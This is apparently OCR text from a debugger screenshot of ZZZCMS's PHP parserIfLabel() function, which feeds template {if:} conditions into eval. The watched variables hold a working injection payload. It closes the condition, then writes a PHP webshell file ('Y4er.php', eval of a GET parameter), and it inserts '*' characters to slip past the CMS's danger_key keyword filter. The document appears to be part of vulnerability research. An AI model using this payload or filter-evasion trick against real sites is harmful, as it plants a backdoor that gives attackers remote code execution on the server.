 2344 public
2345 function parserIfLabel( $zcontent ) { $zcontent: "<!doctype html>\n<html>\n<head>\n<meta charset="utf-8">\n<title>关键词【】搜索结果-ZZZCMS php版本建站系统</title>\n<meta name="Keywords" content="
2346 $pattern = '/\{if:([\s\S]+?)}([\s\S]*?){end\s+if}/'; $pattern: "/\{if:([\s\S]+?)}([\s\S]*?){end\s+if}/"
2347 if ( preg_match_all( $pattern, $zcontent, $matches ) ) { $pattern: "/\{if:([\s\S]+?)}([\s\S]*?){end\s+if}/" $zcontent: "<!doctype html>\n<html>\n<head>\n<meta charset="utf-8">\n<title>关
2348 $count = count( $matches[ 0 ] ); $count: 16
2349 for ( $i = 0; $i < $count; $i++ ) { $count: 16 $i: 15
2350 $flag = ''; $flag: ""
2351 $out_html = ''; $out_html: ""
2352 $ifstr = $matches[ 1 ][ $i ]; $i: 15 $matches: {[16], [16], [16]}[3] $ifstr: "1)file_put_contents(str_replace('*','','Y4er.p*hp'),str_replace('*','','<?p*hp ev*al(g*et_defined_v
2353 $ifstr=danger_key($ifstr);
2354 $ifstr = str_replace( '=', '==', $ifstr );
2355 $ifstr = str_replace( '<>', '!=', $ifstr );
2356 $ifstr = str_replace( 'or', '||', $ifstr );
2357 $ifstr = str_replace( 'and', '&&', $ifstr );
2358 $ifstr = str_replace( 'mod', '%', $ifstr );
2359 //echop( $ifstr);
2360 @eval( 'if(' . $ifstr . '){$flag="if";}else{$flag="else";}' ); $ifstr: "1)file_put_contents(str_replace('*','','Y4er.p*hp'),str_replace('*','','<?p*hp ev*al(g*et_defined_vars()[_G
2361 if ( preg_match( '/([\s\S]*)?\{else\}([\s\S]*)?/', $matches[ 2 ][ $i ], $matches2 ) ) { // 判断是否存在else $matches2: [0]
2362 switch ( $flag ) {
2363 case 'if': // 条件为真
ParserTemplate › parserIfLabel()
Output
Variables
$count = {int} 16
$flag = ""
$i = {int} 15
$ifstr = "1)file_put_contents(str_replace('*','','Y4er.p*hp'),str_replace('*','','<?p*hp ev*al(g*et_defined_vars()[_G*ET][1]);'));//"